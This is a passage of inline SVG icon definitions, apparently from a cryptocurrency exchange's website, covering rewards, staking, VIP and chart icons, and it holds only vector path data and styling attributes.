2Zm-1.5 5v7.196l5.632 2.234.736-1.86-4.368-1.732V7h-2Z" fill="currentColor"/></symbol><symbol id="CEXRewards" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M14.117 3.65a2.589 2.589 0 0 1 3.768.36c.508.65.68 1.472.542 2.24H19.5c.966 0 1.75.784 1.75 1.75v2a1.75 1.75 0 0 1-1.75 1.75h-.25v6.5A2.75 2.75 0 0 1 16.5 21h-9a2.75 2.75 0 0 1-2.75-2.75v-6.5H4.5A1.75 1.75 0 0 1 2.75 10V8c0-.966.784-1.75 1.75-1.75h1.073a2.818 2.818 0 0 1 .543-2.24 2.588 2.588 0 0 1 3.767-.36L12 5.494l2.117-1.844ZM12.78 19.5h3.72c.69 0 1.25-.56 1.25-1.25v-6.5h-4.97v7.75Zm-6.53-1.25c0 .69.56 1.25 1.25 1.25h3.72v-7.75H6.25v6.5ZM4.5 7.75a.25.25 0 0 0-.25.25v2c0 .138.112.25.25.25h15a.25.25 0 0 0 .25-.25V8a.25.25 0 0 0-.25-.25h-15Zm4.397-2.969a1.088 1.088 0 0 0-1.6.154 1.336 1.336 0 0 0-.171 1.315h3.459L8.897 4.781Zm7.806.154a1.089 1.089 0 0 0-1.6-.154l-1.687 1.47h3.459c.173-.428.122-.94-.172-1.316Z" fill="currentColor"/></symbol><symbol id="V5-32px-Alpha" viewBox="0 0 32 32" fill="none"><g class="TwoColor_Alpha"><g class="normal" fill="#303236"><path d="M21.667 4A6.333 6.333 0 0 1 28 10.333v11.334A6.333 6.333 0 0 1 21.667 28H10.333A6.333 6.333 0 0 1 4 21.667V16a1 1 0 1 1 2 0v5.667A4.333 4.333 0 0 0 10.333 26h11.334A4.333 4.333 0 0 0 26 21.667V10.333A4.333 4.333 0 0 0 21.667 6H16a1 1 0 1 1 0-2h5.667Z"/><path clip-rule="evenodd" d="M8 3.066c.437 0 .816.304.911.73V3.8l.003.012.013.054.052.21a13 13 0 0 0 .206.7c.187.577.425 1.156.67 1.49.084.111.254.269.523.452.257.177.559.345.855.494a12.575 12.575 0 0 0 1.012.453l.062.025.015.005.002.001.132.06a.934.934 0 0 1 0 1.63l-.132.06-.002.002-.015.005-.062.023-.238.098c-.204.085-.481.207-.775.355a7.73 7.73 0 0 0-.854.495c-.269.184-.439.342-.521.453-.246.332-.485.912-.672 1.49a12.986 12.986 0 0 0-.258.909l-.013.054-.003.012v.003a.933.933 0 0 1-1.773.153l-.05-.153v-.003l-.002-.012-.013-.054-.052-.209a12.765 12.765 0 0 0-.206-.7c-.187-.577-.426-1.157-.673-1.491-.083-.111-.251-.268-.52-.452a7.625 7.625 0 0 0-.855-.493 12.579 12.579 0 0 0-1.013-.455l-.061-.023-.016-.007h-.003a.934.934 0 0 1 .002-1.75l.002-.001.015-.005.062-.025c.056-.022.138-.054.238-.096.204-.086.48-.209.774-.357a7.57 7.57 0 0 0 .854-.494c.268-.183.438-.341.52-.453l.093-.135c.214-.342.417-.849.581-1.354.089-.274.159-.522.206-.7l.052-.21.013-.054.003-.012v-.002l.049-.154A.933.933 0 0 1 8 3.066Zm-.001 3.727a4.536 4.536 0 0 1-.357.58l.001.002c-.262.355-.629.65-.967.882a7.949 7.949 0 0 1-.5.313c.168.098.337.203.5.314.338.232.703.527.966.882l.16.233c.07.11.135.227.198.346A5.08 5.08 0 0 1 8.198 10l.157-.232c.263-.356.628-.65.967-.883a7.96 7.96 0 0 1 .498-.315 7.953 7.953 0 0 1-.497-.311c-.339-.232-.703-.528-.966-.883l-.002-.001A4.541 4.541 0 0 1 8 6.793Z" fill-rule="evenodd"/></g><path class="brand" d="M22.765 10.667a37.19 37.19 0 0 1-1.974 5.382c.463 2.397.373 5.16.247 6.99h-2.005c.078-1.089.141-2.485.084-3.905-.546.841-1.148 1.618-1.806 2.249-.97.931-2.157 1.64-3.523 1.64-.803 0-1.519-.206-2.108-.62-.585-.41-.983-.98-1.232-1.605-.485-1.22-.442-2.725-.107-4.112.34-1.404 1.01-2.828 1.938-3.92.922-1.086 2.193-1.947 3.721-1.947 1.476 0 2.592.667 3.369 1.682.166.218.314.454.45.698.349-.91.639-1.78.864-2.532h2.082ZM16 12.819c-.731 0-1.494.414-2.196 1.24-.697.822-1.241 1.95-1.518 3.097-.281 1.163-.256 2.209.02 2.903.133.331.313.56.522.707.207.144.508.257.96.257.644 0 1.36-.335 2.14-1.083.773-.743 1.517-1.805 2.196-3.033.197-.356.384-.726.565-1.097-.22-.87-.52-1.584-.909-2.093-.442-.578-.996-.898-1.78-.898Z" fill="#0068FF"/></g></symbol><symbol id="CEXAlpha" viewBox="0 0 24 24" fill="none"><path fill="currentColor" d="M12.28 10.752c.324 0 .586.129.836.432.264.319.493.817.667 1.48-.124.245-.253.49-.39.723-.416.705-.865 1.293-1.325 1.694-.458.4-.87.567-1.24.568-.255 0-.409-.062-.507-.13a.817.817 0 0 1-.277-.369c-.167-.394-.206-1.023-.041-1.752.162-.714.495-1.411.927-1.91.43-.5.896-.736 1.35-.736Z" data-follow-fill="currentColor"/><path fill="currentColor" d="M16.75 3.75a4 4 0 0 1 4 4v9a4 4 0 0 1-4 4h-9a4 4 0 0 1-4-4V9.458a2.197 2.197 0 0 0 4.089-.224h-.001L8.19 8.17l1.057-.354.165-.062a2.207 2.207 0 0 0 .116-4.004h7.222Zm-4.47 5.202c-1.135 0-2.057.601-2.712 1.358-.653.755-1.104 1.733-1.32 2.692-.215.945-.227 1.991.139 2.852.188.443.483.852.915 1.149.435.299.955.445 1.525.445.948 0 1.764-.434 2.425-1.01.31-.271.598-.585.865-.923.008.655-.02 1.31-.08 1.916l1.792.177c.143-1.438.14-3.192-.152-4.728a20.848 20.848 0 0 0 1.191-3.32l-1.742-.45c-.096.369-.226.796-.383 1.254a3.925 3.925 0 0 0-.24-.328c-.534-.645-1.278-1.084-2.224-1.084Z" clip-rule="evenodd" fill-rule="evenodd" data-follow-fill="currentColor"/><path fill="currentColor" d="M5.087 2.682c.19-.576 1.138-.576 1.328 0l.59 1.78 1.766.594a.707.707 0 0 1-.002 1.339l-1.766.592-.59 1.782a.7.7 0 0 1-.663.481.7.7 0 0 1-.663-.481l-.59-1.782-1.767-.592a.707.707 0 0 1 0-1.34l1.767-.592.59-1.781Z" data-follow-fill="currentColor"/></symbol><symbol id="V5-32px-tuijian" viewBox="0 0 33 33" fill="none"><g class="V5-32px-æ¨è"><path class="normal" d="M18.198 5.384a1 1 0 0 1 1.072-.112l.317.18a3.86 3.86 0 0 1 1.68 4.252l-.11.348-1.283 3.494h5.254c2.571 0 4.457 2.364 3.958 4.842l-.055.24-1.81 6.856a4.039 4.039 0 0 1-3.902 3.012h-7.075l-.077.004H9.5a4.33 4.33 0 0 1-4.333-4.324V16.07c0-1.328 1.022-2.524 2.423-2.524h3.358c.11-.178.231-.35.368-.51l.013-.015 6.748-7.522.121-.115Zm-5.379 8.973c-.133.158-.24.335-.319.523V26.5h2.068c.025-.002.05-.004.075-.004h8.676a2.04 2.04 0 0 0 1.969-1.522l1.808-6.855.05-.244a2.044 2.044 0 0 0-2.018-2.33h-6.686a1 1 0 0 1-.94-1.343l1.778-4.839.052-.168c.159-.6.005-1.224-.38-1.678l-6.133 6.84Zm-5.652 9.819A2.33 2.33 0 0 0 9.5 26.5h1V15.546H7.59c-.17 0-.423.17-.423.524v8.106Z" fill="#303236"/><path class="brand" d="m11.045 7.152-1.682-.56-.562-1.684c-.18-.544-1.082-.544-1.264 0l-.561 1.684-1.682.56a.667.667 0 0 0 0 1.265l1.682.56.561 1.684a.665.665 0 0 0 1.263 0l.561-1.684 1.682-.56a.667.667 0 0 0 .002-1.265Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-Grid" viewBox="0 0 33 33" fill="none"><g class="V5-32px-Grid" clip-rule="evenodd" fill-rule="evenodd"><path class="brand" d="M20.093 7.167v6.074h6.074V7.167h-6.074Zm-.741-2a1.26 1.26 0 0 0-1.26 1.259v7.555c0 .696.564 1.26 1.26 1.26h7.555a1.26 1.26 0 0 0 1.26-1.26V6.426a1.26 1.26 0 0 0-1.26-1.26h-7.555Z" fill="#0068FF"/><path class="normal" d="M7.5 7.167v6.074h6.074V7.167H7.5Zm0 12.592v6.074h6.074V19.76H7.5Zm12.593 0v6.074h6.074V19.76h-6.074ZM5.5 6.426c0-.696.564-1.26 1.26-1.26h7.555c.695 0 1.26.564 1.26 1.26v7.555a1.26 1.26 0 0 1-1.26 1.26H6.759A1.26 1.26 0 0 1 5.5 13.98V6.426Zm0 12.592a1.26 1.26 0 0 1 1.26-1.259h7.555c.695 0 1.26.564 1.26 1.26v7.555a1.26 1.26 0 0 1-1.26 1.26H6.759a1.26 1.26 0 0 1-1.259-1.26v-7.556Zm13.852-1.259a1.26 1.26 0 0 0-1.26 1.26v7.555c0 .695.564 1.26 1.26 1.26h7.555a1.26 1.26 0 0 0 1.26-1.26v-7.556a1.26 1.26 0 0 0-1.26-1.259h-7.555Z" fill="#303236"/></g></symbol><symbol id="V5-32px-remen" viewBox="0 0 33 33" fill="none"><g class="V5-32px-ç­é¨"><path clip-rule="evenodd" class="normal" d="M12.567 3.688c.36 0 .703.153.942.416l.097.12 3.556 5.013c1.87.057 3.616.6 5.116 1.512l3.613-5.062h-4.435l-1.825 2.416a1 1 0 1 1-1.596-1.206l2.042-2.703.098-.113c.239-.25.57-.393.92-.394H27.3c.971 0 1.564 1.03 1.138 1.855l-.1.161-4.455 6.242a10.475 10.475 0 0 1 3.452 7.784c0 5.799-4.702 10.5-10.5 10.5-5.8 0-10.5-4.701-10.5-10.5 0-3.067 1.314-5.827 3.411-7.747L5.321 5.697a1.275 1.275 0 0 1 1.043-2.01h6.203Zm4.267 7.541a8.5 8.5 0 1 0 0 17 8.5 8.5 0 0 0 0-17Zm-5.491-.452A10.434 10.434 0 0 1 14.84 9.42l-2.648-3.732H7.759l3.584 5.09Z" fill-rule="evenodd" fill="#303236"/><path class="brand" d="M15.684 14.492c.535-.822 1.764-.822 2.3 0l.103.188.948 2.08 2.271.26c1.173.135 1.645 1.586.775 2.384l-1.685 1.545.454 2.24.028.213c.05.98-.944 1.701-1.86 1.351l-.195-.092-1.99-1.124-1.99 1.124c-1.027.58-2.261-.316-2.027-1.473l.454-2.24-1.684-1.544c-.87-.798-.398-2.25.775-2.384l2.268-.26.95-2.08.105-.188Zm.427 3.523a.935.935 0 0 1-.744.539l-1.73.198 1.284 1.177a.935.935 0 0 1 .283.874l-.346 1.706 1.516-.856.11-.053a.935.935 0 0 1 .809.053l1.514.856-.345-1.706a.935.935 0 0 1 .284-.874l1.283-1.177-1.73-.198a.934.934 0 0 1-.743-.539l-.723-1.585-.722 1.585Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-shendu" viewBox="0 0 33 33" fill="none"><g class="V5-32px-æ·±åº¦"><path class="brand" d="M9.501 3.5a1 1 0 0 1 .925.617l.052.166v.002l.004.014.014.064a14.762 14.762 0 0 0 .302 1.068c.219.674.501 1.363.797 1.764.106.143.314.333.63.55.306.209.66.408 1.008.583a14.58 14.58 0 0 0 1.19.531l.073.029.018.007h.003l.14.066a1 1 0 0 1 0 1.745l-.14.065-.004.001-.017.007-.074.028a14.698 14.698 0 0 0-1.189.533 8.922 8.922 0 0 0-1.008.583c-.316.217-.522.406-.627.548l-.002.002c-.295.4-.579 1.088-.798 1.763a15.086 15.086 0 0 0-.302 1.067l-.014.064-.004.014v.003a1 1 0 0 1-1.953 0v-.002l-.004-.015-.014-.064-.063-.244c-.055-.21-.135-.502-.24-.823-.219-.675-.502-1.364-.799-1.766-.105-.142-.312-.33-.629-.547a8.986 8.986 0 0 0-1.008-.583 14.746 14.746 0 0 0-1.189-.533l-.074-.028-.017-.007-.004-.001a1 1 0 0 1 .002-1.875l.002-.001.019-.007.072-.029a14.594 14.594 0 0 0 1.189-.531 8.956 8.956 0 0 0 1.008-.583c.317-.217.524-.407.629-.548l.11-.164c.257-.41.498-1.011.69-1.602a14.977 14.977 0 0 0 .302-1.068L8.52 4.3l.004-.014v-.002A1 1 0 0 1 9.5 3.5ZM9.5 7.568a5.498 5.498 0 0 1-.488.816l.001.001c-.298.403-.715.741-1.107 1.01a9.543 9.543 0 0 1-.716.438c.24.135.485.28.716.44.392.267.808.606 1.106 1.008l.183.267c.11.174.21.36.305.551a6.18 6.18 0 0 1 .307-.55l.181-.266c.298-.404.715-.741 1.107-1.01.232-.158.476-.305.716-.44a9.577 9.577 0 0 1-.715-.438c-.392-.269-.808-.607-1.106-1.01a5.518 5.518 0 0 1-.49-.817Z" fill="#0068FF"/><g class="normal" fill="#303236"><path d="M19.667 4.5a3.667 3.667 0 0 1 3.666 3.667V24.75a1.75 1.75 0 1 0 3.5 0V9.625a1 1 0 1 1 2 0V24.75a3.75 3.75 0 0 1-3.75 3.75H9.833a5 5 0 0 1-5-5v-5.667a1 1 0 1 1 2 0V23.5a3 3 0 0 0 3 3h11.935a3.731 3.731 0 0 1-.435-1.75V8.167c0-.92-.746-1.667-1.666-1.667h-3.5a1 1 0 1 1 0-2h3.5Z"/><path d="M18.167 22.833h-8v-2h8v2Z"/></g></g></symbol><symbol id="V5-32px-guanzhu" viewBox="0 0 33 33" fill="none"><g class="V5-32px-å³æ³¨"><g class="normal" fill="#303236"><path d="M14.167 16.832a1 1 0 0 1 0 2h-1.272a6.061 6.061 0 0 0-6.062 6.061c0 1.008.817 1.824 1.825 1.825h4.175l.103.005a1 1 0 0 1 0 1.99l-.103.005H8.658a3.824 3.824 0 0 1-3.825-3.825 8.061 8.061 0 0 1 8.062-8.06h1.272Z"/><path clip-rule="evenodd" d="M16.228 3.833a5.45 5.45 0 1 1-.003 10.902 5.45 5.45 0 0 1 .003-10.902Zm0 2a3.45 3.45 0 0 0 0 6.9 3.45 3.45 0 0 0 0-6.9Z" fill-rule="evenodd"/></g><path class="brand" d="M27.167 21.434a1.934 1.934 0 0 0-1.742-1.925l-.192-.009c-.369 0-.626.051-.853.15a2.339 2.339 0 0 0-.596.396l-.243.227a1 1 0 0 1-1.34.07l-.075-.07c-.342-.342-.607-.522-.84-.623a1.813 1.813 0 0 0-.596-.14l-.256-.01a1.934 1.934 0 0 0-1.934 1.934l.005.143c.05.619.424 1.18 1.007 1.786l.295.296-.707.708.707-.707 2.829 2.828a.28.28 0 0 0 .395 0l2.836-2.836.284-.287c.63-.662 1.016-1.26 1.016-1.931Zm2 0c0 1.67-1.103 2.862-1.895 3.639l.002.001-2.829 2.828a2.28 2.28 0 0 1-3.224 0l-3.128-3.129c-.697-.718-1.473-1.715-1.58-3.03l-.013-.31a3.934 3.934 0 0 1 3.934-3.933l.422.017a3.777 3.777 0 0 1 1.977.732c.239-.173.486-.318.75-.433.538-.234 1.08-.316 1.65-.316l.39.02a3.933 3.933 0 0 1 3.544 3.914Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-qita" viewBox="0 0 33 33" fill="none"><g class="V5-32px-å¶ä»"><path clip-rule="evenodd" class="normal" d="M16.834 5.167C10.574 5.167 5.5 10.24 5.5 16.5s5.074 11.333 11.334 11.333c6.259 0 11.333-5.074 11.333-11.333 0-6.26-5.074-11.333-11.334-11.333ZM3.5 16.5c0-7.364 5.97-13.333 13.334-13.333 7.363 0 13.333 5.97 13.333 13.333 0 7.364-5.97 13.333-13.334 13.333C9.47 29.833 3.5 23.863 3.5 16.5Z" fill-rule="evenodd" fill="#303236"/><path class="brand" d="M16.969 20.833a1.667 1.667 0 1 1 0 3.334 1.667 1.667 0 0 1 0-3.334Zm0-6a1.667 1.667 0 1 1 0 3.334 1.667 1.667 0 0 1 0-3.334Zm0-6a1.667 1.667 0 1 1 0 3.334 1.667 1.667 0 0 1 0-3.334Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-zhuanti" viewBox="0 0 33 33" fill="none"><g class="V5-32px-ä¸é¢"><path class="brand" d="M9.833 5.833a1 1 0 0 1 2 0v8.253l1.627-1.626.075-.07a1 1 0 0 1 1.339.07l1.626 1.626V5.833a1 1 0 0 1 2 0V16.5a1 1 0 0 1-1.707.707l-2.626-2.626-2.627 2.626a1 1 0 0 1-1.707-.707V5.833Z" fill="#0068FF"/><path class="normal" d="M26.5 7.833c0-.92-.746-1.666-1.667-1.666h-16c-.92 0-1.666.746-1.666 1.666v17.334c0 .92.746 1.666 1.666 1.666h16c.92 0 1.667-.746 1.667-1.666V7.833Zm2 17.334a3.667 3.667 0 0 1-3.667 3.666h-16a3.667 3.667 0 0 1-3.666-3.666V7.833a3.667 3.667 0 0 1 3.666-3.666h16A3.667 3.667 0 0 1 28.5 7.833v17.334Z" fill="#303236"/></g></symbol><symbol id="V5-32px-qukuailianzhishi" viewBox="0 0 33 33" fill="none"><g class="V5-32px-åºåé¾ç¥è¯"><path clip-rule="evenodd" class="normal" d="M13.95 8.538a1 1 0 0 1 1.413 1.414l-4.59 4.59a3.879 3.879 0 0 1 0 3.914l4.102 4.103a3.88 3.88 0 0 1 3.914 0l4.103-4.103a3.88 3.88 0 0 1 .001-3.913l-4.59-4.591-.069-.076a1 1 0 0 1 1.407-1.407l.075.069 4.591 4.59a3.878 3.878 0 0 1 1.957-.53 3.903 3.903 0 0 1 0 7.803 3.88 3.88 0 0 1-1.958-.53l-4.102 4.102a3.88 3.88 0 0 1 .532 1.958 3.903 3.903 0 0 1-7.805 0c0-.714.195-1.381.53-1.957l-4.102-4.103a3.88 3.88 0 0 1-1.957.53 3.902 3.902 0 1 1 0-7.803c.714 0 1.38.195 1.956.53l4.591-4.59Zm2.883 15.49a1.903 1.903 0 1 0 .001 3.806 1.903 1.903 0 0 0 0-3.805Zm-9.43-9.43a1.903 1.903 0 1 0 0 3.805 1.903 1.903 0 0 0 0-3.805Zm18.861 0a1.902 1.902 0 1 0 .002 3.803 1.902 1.902 0 0 0-.002-3.803Z" fill-rule="evenodd" fill="#303236"/><path class="brand" d="M18.735 7.069a1.902 1.902 0 1 0-3.804-.001 1.902 1.902 0 0 0 3.804.001Zm2 0a3.901 3.901 0 1 1-7.802 0 3.901 3.901 0 0 1 7.802 0Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-guangchang" viewBox="0 0 33 33" fill="none"><g class="V5-32px-å¹¿åº"><g class="brand" fill="#0068FF"><path d="M20.833 17.833a1.334 1.334 0 1 1 0 2.668 1.334 1.334 0 0 1 0-2.668Zm.334-6h-.334a7.333 7.333 0 0 0-7.333 7.334v.333h-2v-.333a9.333 9.333 0 0 1 9.333-9.334h.334v2Z"/><path d="M21.167 15.833h-.334a3.338 3.338 0 0 0-3.333 3.334v.333h-2v-.333a5.338 5.338 0 0 1 5.333-5.334h.334v2Z"/></g><path class="normal" d="M26.833 9.018c0-.838-.68-1.518-1.518-1.518H8.352a1.52 1.52 0 0 0-1.519 1.518v17.27l3.111-2.808a3.52 3.52 0 0 1 2.358-.906h13.013c.838 0 1.518-.68 1.518-1.518V9.018Zm2 12.038a3.519 3.519 0 0 1-3.518 3.518H12.302c-.376 0-.74.14-1.018.39l-3.73 3.367c-1.047.945-2.72.202-2.72-1.21V9.018A3.519 3.519 0 0 1 8.351 5.5h16.963a3.519 3.519 0 0 1 3.518 3.518v12.038Z" fill="#303236"/></g></symbol><symbol id="V5-32px-hangqingfenxi" viewBox="0 0 33 33" fill="none"><g class="V5-32px-è¡æåæ"><path class="normal" d="M6.167 27.487v-5.28a1 1 0 1 1 2 0v5.28a1 1 0 0 1-2 0Zm9.666 0v-7.04a1 1 0 1 1 2 0v7.04a1 1 0 0 1-2 0Zm9.667 0v-12.32a1 1 0 1 1 2 0v12.32a1 1 0 0 1-2 0Z" fill="#303236"/><path class="brand" d="m26.167 4.833.133.01a1 1 0 0 1 .793 1.368l-.058.118c-5.287 9.254-14.894 10.198-20.004 9.905l-.96-.071-.1-.016a1 1 0 0 1 .188-1.98l.103.004.91.07c4.509.257 12.328-.543 17.174-7.408h-3.512a1 1 0 1 1 0-2h5.333Z" fill="#0068FF"/></g></symbol><symbol id="CEXcirclefilledinfo" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Zm1.404-12.309h.106c-.188.919-.45 1.806-.712 2.69-.4 1.35-.797 2.694-.924 4.132.03.03.043.043.059.049a.147.147 0 0 0 .046.004c.467.187.805-.322 1.09-.75.2-.3.373-.561.547-.52.476.106-.316.952-.422 1.058-.423.529-1.215 1.481-2.165 1.481-.687 0-1.374-.421-1.268-1.534.069-.727.364-1.656.648-2.552.15-.474.299-.94.408-1.361l.073-.266c.244-.884.438-1.585-.812-1.585v-.265c.476-.185 1.07-.238 1.664-.29.594-.053 1.188-.106 1.662-.291Zm-.962-3.295a1.16 1.16 0 0 1 .646-.196 1.171 1.171 0 0 1 1.162 1.164 1.165 1.165 0 0 1-1.389 1.142 1.161 1.161 0 0 1-.847-1.587c.088-.213.237-.395.428-.523Z" fill="currentColor"/></symbol><symbol id="CEXKline" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M6.396 21a.75.75 0 0 1-.75-.75V15H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75h1.147a.75.75 0 0 1 .75.75V6H10a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H8.293v5.25a.75.75 0 0 1-.75.75H6.396Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M17.601 3a.75.75 0 0 1 .75.75v4.544H20a1 1 0 0 1 1 1v6.823a1 1 0 0 1-1 1h-1.648v3.133a.75.75 0 0 1-.75.75h-1.147a.75.75 0 0 1-.75-.75v-3.133h-1.646a1 1 0 0 1-1-1V9.294a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75H17.6Z" fill="currentColor"/></symbol><symbol id="TwoColorBroker" viewBox="0 0 24 24" fill="none"><g class="TwoColor_Broker"><path class="brand" d="M20.743 12.162a.751.751 0 0 1 .591 1.143l-.066.09c-.292.345-.463.802-.598 1.39-.067.294-.12.593-.181.92-.06.318-.127.657-.22.987-.183.66-.49 1.367-1.138 1.892-.651.528-1.542.788-2.718.788a.75.75 0 0 1 0-1.5c.964 0 1.476-.212 1.774-.453.3-.244.492-.604.639-1.13.073-.263.13-.547.189-.861.057-.305.117-.646.193-.978a8 8 0 0 1 .146-.548c-2.15.578-3.434 1.96-4.213 3.314a9.59 9.59 0 0 0-1.086 2.959 6.03 6.03 0 0 0-.031.192l-.007.045-.001.01a.75.75 0 1 1-1.49-.171l.745.085-.745-.085v-.004l.004-.027.01-.07a10.268 10.268 0 0 1 .233-1.09 11.1 11.1 0 0 1 1.068-2.592c1.116-1.94 3.164-3.987 6.79-4.304l.112-.002Z" fill="#0068FF"/><g class="normal" fill="#303236"><path d="M12.849 13.75H8.634A4.25 4.25 0 0 0 4.384 18c0 .69.56 1.25 1.25 1.25h5.215v1.5H5.634A2.75 2.75 0 0 1 2.884 18a5.75 5.75 0 0 1 5.75-5.75h4.215v1.5Z"/><path clip-rule="evenodd" d="M9.309 3.35a3.65 3.65 0 1 1-.002 7.3 3.65 3.65 0 0 1 .002-7.3Zm0 1.5a2.15 2.15 0 1 0 0 4.301 2.15 2.15 0 0 0 0-4.301Z" fill-rule="evenodd"/><path d="M15.163 3.774a3.375 3.375 0 1 1-.855 6.641l-.27-.083-.071-.03a.75.75 0 0 1 .498-1.406l.073.022.149.046a1.875 1.875 0 1 0-.148-3.583.75.75 0 0 1-.5-1.414 3.372 3.372 0 0 1 1.124-.193Z"/></g></g></symbol><symbol id="CEXVip" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M16.436 3.6a1.8 1.8 0 0 1 1.498.802l3.471 5.206a1.8 1.8 0 0 1-.19 2.234l-7.907 8.372a1.8 1.8 0 0 1-2.617 0l-7.907-8.372a1.8 1.8 0 0 1-.188-2.234l3.47-5.206A1.8 1.8 0 0 1 7.563 3.6h8.873ZM12 14.086l-2.793-2.793-1.414 1.414L12 16.914l4.207-4.207-1.414-1.414L12 14.086Z" fill="currentColor"/></symbol><symbol id="V5-32px-ziguanyewu" viewBox="0 0 24 24" fill="none"><g class="TwoColor_èµç®¡ä¸å¡"><path fill="#303236" d="M8.5 17.5H18c.69 0 1.25-.56 1.25-1.25V6c0-.69-.56-1.25-1.25-1.25H6c-.69 0-1.25.56-1.25 1.25v10.25c0 .69.56 1.25 1.25 1.25h2.5ZM3.25 6A2.75 2.75 0 0 1 6 3.25h12A2.75 2.75 0 0 1 20.75 6v10.25A2.75 2.75 0 0 1 18 19h-1.25v1.25a.75.75 0 0 1-1.5 0V19h-6.5v1.25a.75.75 0 0 1-1.5 0V19H6a2.75 2.75 0 0 1-2.75-2.75V6Z" class="normal"/><path fill="#0068FF" fill-rule="evenodd" d="M14.121 11.243 12 9.12l-2.121 2.122 2.12 2.121 2.122-2.121ZM12 7l-4.243 4.243L12 15.485l4.243-4.242L12 7Z" class="brand" clip-rule="evenodd"/></g></symbol><symbol id="V5-32px-BTCStaking" viewBox="0 0 24 24" fill="none"><g class="V5-32px-BTC Staking"><path clip-rule="evenodd" class="normal" d="M11.943 3.809c1.862.57 3.494 1.83 4.103 2.407 3.122 2.876 3.63 6.66 3.69 7.17a.75.75 0 0 1-1.212.674 60.747 60.747 0 0 0-4.615-3.324 1.325 1.325 0 0 1-.658.209l-5.24 8.933a2.36 2.36 0 0 1-4.071-2.389l5.24-8.933a1.325 1.325 0 0 1-.138-.675A60.74 60.74 0 0 0 3.89 5.473a.75.75 0 0 1-.003-1.386c.474-.197 4.024-1.6 8.057-.278Zm-1.575 5.688-5.135 8.751a.86.86 0 0 0 1.483.87l5.135-8.75-1.483-.87Zm2.762-.118a.75.75 0 0 1 1.049-.253 62.263 62.263 0 0 1 3.594 2.468c-.432-1.256-1.243-2.894-2.747-4.278l-.008-.009c-.504-.478-1.946-1.585-3.52-2.066l-.016-.005C9.54 4.6 7.715 4.69 6.407 4.926a62.258 62.258 0 0 1 3.908 1.933.75.75 0 0 1 .292 1.04l2.523 1.48Z" fill-rule="evenodd" fill="#303236"/><path class="brand" d="M18.344 17.206c.395-.197.638-.557.592-1.148-.081-.8-.73-1.08-1.613-1.149v-1.102h-.684v1.09c-.186 0-.36 0-.534.012v-1.102h-.696v1.114c-.244.011-.534 0-1.369 0v.73c.534-.01.813-.046.882.314v3.063c-.046.278-.267.232-.754.232l-.128.812h1.37V21h.684v-.951h.534v.95h.684v-.95c1.149-.07 1.915-.348 2.007-1.427.082-.87-.337-1.253-.975-1.416Zm-2.25-1.52c.371 0 1.59-.127 1.59.685 0 .766-1.207.673-1.59.673v-1.357Zm0 3.55v-1.484c.452 0 1.868-.128 1.868.754.012.823-1.416.73-1.868.73Z" stroke-width=".1" stroke="#0068FF" fill="#0068FF" data-follow-stroke="#0068FF"/></g></symbol><symbol id="V5-32px-VIPwealth" viewBox="0 0 24 24" fill="none"><g class="V5-32px-VIP wealth"><path class="normal" d="m10.99 3.25.076.004a.75.75 0 0 1 0 1.492l-.077.004H8.08a2.13 2.13 0 0 0-1.83 1.037L3.791 9.901a2.13 2.13 0 0 0 .318 2.595l6.38 6.42a2.13 2.13 0 0 0 3.022 0l6.406-6.447a2.13 2.13 0 0 0 .418-2.405l-.082-.159-.045-.077-.034-.068a.75.75 0 0 1 1.293-.744l.042.064.044.077.14.27a3.63 3.63 0 0 1-.712 4.1l-6.406 6.446a3.63 3.63 0 0 1-5.014.13l-.136-.13-6.38-6.42a3.63 3.63 0 0 1-.541-4.421l2.459-4.114.129-.2A3.63 3.63 0 0 1 8.078 3.25h2.911Z" fill="#303236"/><path class="brand" d="M19.792 3.25a.85.85 0 0 1 .737 1.273l-.074.108-3.706 4.633-.456.571-2.355-1.785-3.222 4.033-1.172-.935 4.134-5.176 2.355 1.785L18.44 4.75h-2.276v-1.5h3.628Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-VIP" viewBox="0 0 24 24" fill="none"><g class="V5-32px-VIP"><path class="brand" d="M12 6.75a2.748 2.748 0 0 1 .75 5.393V13.8h1.43v1.5h-1.43v1.212h-1.5v-4.37A2.748 2.748 0 0 1 12 6.75Zm0 1.5a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5Z" fill="#0068FF"/><path class="normal" d="M13.36 3.258a.75.75 0 0 1 0 1.5H8.074a2.13 2.13 0 0 0-1.828 1.037L3.788 9.909a2.13 2.13 0 0 0 .317 2.595l6.38 6.42c.833.838 2.19.838 3.023 0l6.38-6.42a2.13 2.13 0 0 0 .317-2.595l-.67-1.12a.75.75 0 0 1 1.288-.77l.67 1.12a3.63 3.63 0 0 1-.542 4.421l-6.38 6.42a3.63 3.63 0 0 1-5.15 0l-6.38-6.42A3.63 3.63 0 0 1 2.5 9.14l2.459-4.115a3.63 3.63 0 0 1 3.116-1.767h5.284Zm3.665-.187c.137-.407.812-.407.949 0l.42 1.263 1.262.42a.5.5 0 0 1-.002.95l-1.26.42-.422 1.263a.499.499 0 0 1-.947 0l-.42-1.263-1.262-.42a.501.501 0 0 1 0-.95l1.261-.42.421-1.263Z" fill="#303236"/></g></symbol><symbol id="V5-32px-ETHStaking" viewBox="0 0 32 32" fill="none"><g class="V5-32px-ETH Staking"><path clip-rule="evenodd" class="normal" d="M16 4.667C9.74 4.667 4.665 9.74 4.665 16s5.074 11.334 11.333 11.334c6.26 0 11.334-5.075 11.334-11.334 0-6.26-5.074-11.333-11.334-11.333ZM2.665 16c0-7.364 5.97-13.333 13.333-13.333 7.364 0 13.334 5.97 13.334 13.333 0 